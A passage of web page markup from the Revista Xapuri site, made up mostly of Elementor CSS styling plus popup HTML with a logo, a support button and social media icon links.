Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-263683 .elementor-element.elementor-element-de80744 .elementor-icon-list-text{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-61cffca{--display:flex;}.elementor-263683 .elementor-element.elementor-element-c8fb44f{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263683 .elementor-element.elementor-element-cd8e0ea .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-cd8e0ea .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-263683 .elementor-element.elementor-element-cd8e0ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-263683 .elementor-element.elementor-element-cd8e0ea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-263683 .elementor-element.elementor-element-cd8e0ea .elementor-icon-list-item > a{font-family:"Merriweather Sans", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-263683 .elementor-element.elementor-element-cd8e0ea .elementor-icon-list-text{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-5bf453a{--display:flex;}.elementor-263683 .elementor-element.elementor-element-1c698cb{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263683 .elementor-element.elementor-element-fe46556 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-fe46556 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-263683 .elementor-element.elementor-element-fe46556{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-263683 .elementor-element.elementor-element-fe46556 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-263683 .elementor-element.elementor-element-fe46556 .elementor-icon-list-item > a{font-family:"Merriweather Sans", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-263683 .elementor-element.elementor-element-fe46556 .elementor-icon-list-text{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-ee93798{--display:flex;}.elementor-263683 .elementor-element.elementor-element-e1e6e0a{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263683 .elementor-element.elementor-element-5fcaeb3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-5fcaeb3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-263683 .elementor-element.elementor-element-5fcaeb3{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-263683 .elementor-element.elementor-element-5fcaeb3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-263683 .elementor-element.elementor-element-5fcaeb3 .elementor-icon-list-item > a{font-family:"Merriweather Sans", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-263683 .elementor-element.elementor-element-5fcaeb3 .elementor-icon-list-text{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-403a1a7{--display:flex;}.elementor-263683 .elementor-element.elementor-element-e57be1f{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263683 .elementor-element.elementor-element-75bfa73 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-75bfa73 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-263683 .elementor-element.elementor-element-75bfa73{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-263683 .elementor-element.elementor-element-75bfa73 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-263683 .elementor-element.elementor-element-75bfa73 .elementor-icon-list-item > a{font-family:"Merriweather Sans", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-263683 .elementor-element.elementor-element-75bfa73 .elementor-icon-list-text{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-202bc66{--display:flex;}.elementor-263683 .elementor-element.elementor-element-d1b79f5{--display:flex;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263683 .elementor-element.elementor-element-da6bb2c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-da6bb2c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-263683 .elementor-element.elementor-element-da6bb2c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-263683 .elementor-element.elementor-element-da6bb2c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-263683 .elementor-element.elementor-element-da6bb2c .elementor-icon-list-item > a{font-family:"Merriweather Sans", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-263683 .elementor-element.elementor-element-da6bb2c .elementor-icon-list-text{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-19e40a7{--display:flex;}.elementor-263683 .elementor-element.elementor-element-c00b3ee{--display:flex;--margin-top:15px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263683 .elementor-element.elementor-element-70023a8 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-70023a8 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-263683 .elementor-element.elementor-element-70023a8{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-263683 .elementor-element.elementor-element-70023a8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-263683 .elementor-element.elementor-element-70023a8 .elementor-icon-list-item > a{font-family:"Merriweather Sans", Sans-serif;font-size:14px;font-weight:500;text-transform:uppercase;}.elementor-263683 .elementor-element.elementor-element-70023a8 .elementor-icon-list-text{transition:color 0.3s;}.elementor-263683 .elementor-element.elementor-element-268adc2d{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:26px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:27px;--padding-bottom:27px;--padding-left:27px;--padding-right:27px;}.elementor-263683 .elementor-element.elementor-element-268adc2d:not(.elementor-motion-effects-element-type-background), .elementor-263683 .elementor-element.elementor-element-268adc2d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-db7ca0e );}.elementor-263683 .elementor-element.elementor-element-2e1c66b9{--display:flex;--padding-top:14px;--padding-bottom:14px;--padding-left:14px;--padding-right:14px;}.elementor-263683 .elementor-element.elementor-element-75058945{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-3e618b7b .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-503121d6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-6854004f .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-6854004f .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-6854004f .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-1c78044e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-7a929556 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-7a929556 .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-7a929556 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-43d1fd2a{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-10aea7a8 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-10aea7a8 .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-10aea7a8 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-6a09ed8c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-4d74f702 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-4d74f702 .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-4d74f702 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-71c06892{--display:flex;--padding-top:14px;--padding-bottom:14px;--padding-left:14px;--padding-right:14px;}.elementor-263683 .elementor-element.elementor-element-5ebb87d6{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-5ad91c1e .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-4fd96638{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-54c8636c .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-54c8636c .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-54c8636c .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-2d84dc67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-328b21df .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-328b21df .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-328b21df .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-43057e4c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-5e272b8a .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-5e272b8a .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-5e272b8a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-4a3f9888{--display:flex;--padding-top:14px;--padding-bottom:14px;--padding-left:14px;--padding-right:14px;}.elementor-263683 .elementor-element.elementor-element-600aee9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-395c7d8b .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-155e5791{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-1152220b .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-1152220b .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-1152220b .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-5e3a0e70{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-6a401499 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-6a401499 .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-6a401499 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-33a20fd1{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-1f39729a .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-1f39729a .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-1f39729a .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-3215d020{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-1b89f517 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-1b89f517 .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-1b89f517 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-4fd31571{--display:flex;--padding-top:14px;--padding-bottom:14px;--padding-left:14px;--padding-right:14px;}.elementor-263683 .elementor-element.elementor-element-7fcff830{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-11f81eae .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-53aa80e9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-41594d44 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:none;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-41594d44 .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-41594d44 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-4b4c2e53{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-2357a216 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-2357a216 .elementor-heading-title a:hover, .elementor-263683 .elementor-element.elementor-element-2357a216 .elementor-heading-title a:focus{color:var( --e-global-color-accent );}.elementor-263683 .elementor-element.elementor-element-69d1421{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-263683 .elementor-element.elementor-element-7c439412 .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:16px;font-weight:500;text-transform:capitalize;color:var( --e-global-color-a247f2a );}.elementor-263683 .elementor-element.elementor-element-3a4779b4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263683 .elementor-element.elementor-element-3a4779b4:not(.elementor-motion-effects-element-type-background), .elementor-263683 .elementor-element.elementor-element-3a4779b4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-db7ca0e );}.elementor-263683 .elementor-element.elementor-element-609a694b{--display:flex;--padding-top:14px;--padding-bottom:14px;--padding-left:14px;--padding-right:14px;}.elementor-263683 .elementor-element.elementor-element-3fcb8621{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-a247f2a );--border-color:var( --e-global-color-a247f2a );--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-263683 .elementor-element.elementor-element-7da047fd{text-align:center;}.elementor-263683 .elementor-element.elementor-element-7da047fd .elementor-heading-title{font-family:"Merriweather Sans", Sans-serif;font-size:15px;font-weight:600;text-transform:none;color:var( --e-global-color-a247f2a );}#elementor-popup-modal-263683 .dialog-widget-content{animation-duration:2.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:30px 0px 0px 0px;}#elementor-popup-modal-263683{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-263683 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-263683 .dialog-close-button{display:flex;font-size:25px;}#elementor-popup-modal-263683 .dialog-close-button i{color:var( --e-global-color-a247f2a );}#elementor-popup-modal-263683 .dialog-close-button svg{fill:var( --e-global-color-a247f2a );}@media(max-width:1024px){.elementor-263683 .elementor-element.elementor-element-a2c9724{--grid-auto-flow:row;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-263683 .elementor-element.elementor-element-76cc2c5{--grid-auto-flow:row;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:700px){.elementor-263683 .elementor-element.elementor-element-a2c9724{--e-con-grid-template-columns:repeat(3, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-263683 .elementor-element.elementor-element-10f27e5{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-263683 .elementor-element.elementor-element-1df20a6{padding:0px 0px 0px 0px;}.elementor-263683 .elementor-element.elementor-element-1df20a6 .elementor-button{border-radius:25px 25px 25px 25px;padding:8px 8px 8px 8px;}.elementor-263683 .elementor-element.elementor-element-88885bc{--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263683 .elementor-element.elementor-element-7fef87d{--grid-template-columns:repeat(0, auto);--icon-size:10px;--grid-column-gap:4px;}.elementor-263683 .elementor-element.elementor-element-7fef87d .elementor-social-icon{--icon-padding:0.5em;}.elementor-263683 .elementor-element.elementor-element-76cc2c5{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-263683 .elementor-element.elementor-element-2e1c66b9{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263683 .elementor-element.elementor-element-71c06892{--margin-top:14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263683 .elementor-element.elementor-element-4a3f9888{--margin-top:14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263683 .elementor-element.elementor-element-4fd31571{--margin-top:14px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-263683 .elementor-element.elementor-element-7da047fd .elementor-heading-title{font-size:10px;}}</style>		<div data-elementor-type="popup" data-elementor-id="263683" class="elementor elementor-263683 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a2c9724 e-grid e-con-boxed e-con e-parent" data-id="a2c9724" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0121e21 e-con-full e-flex e-con e-child" data-id="0121e21" data-element_type="container">
				<div class="elementor-element elementor-element-10f27e5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="10f27e5" data-element_type="widget" data-widget_type="theme-site-logo.default">
											<a href="https://xapuri.info">
			<img src="https://xapuri.info/wp-content/uploads/elementor/thumbs/LOGO-BRANCA-XAPURI-qnx1wid284emr9d5pikaa9xauq7hugktxtt431hya0.png" title="LOGO BRANCA XAPURI" alt="LOGO BRANCA XAPURI" loading="lazy" />				</a>
											</div>
				</div>
		<div class="elementor-element elementor-element-18043b4 e-con-full e-flex e-con e-child" data-id="18043b4" data-element_type="container">
				<div class="elementor-element elementor-element-1df20a6 elementor-align-justify elementor-widget elementor-widget-button" data-id="1df20a6" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://xapuri.info/apoie/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">APOIE</span>
					</span>
					</a>
								</div>
				</div>
		<div class="elementor-element elementor-element-88885bc e-con-full e-flex e-con e-child" data-id="88885bc" data-element_type="container">
				<div class="elementor-element elementor-element-7fef87d elementor-grid-mobile-0 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7fef87d" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-834d6d6" href="https://www.instagram.com/revista.xapuri/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c4faea3" href="https://www.facebook.com/xapuri.info" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-7082afc" href="https://x.com/revistaxapuri" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6d84713" href="https://www.youtube.com/@revistaxapuri" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-76cc2c5 e-grid e-con-boxed e-con e-parent" data-id="76cc2c5" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ee2c05c e-con-full e-flex e-con e-child" data-id="ee2c05c" data-element_type="container">
				<div class="elementor-element elementor-element-144b72b elementor-widget elementor-widget-heading" data-id="144b72b" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">REVISTA XAPURI</h2>				</div>
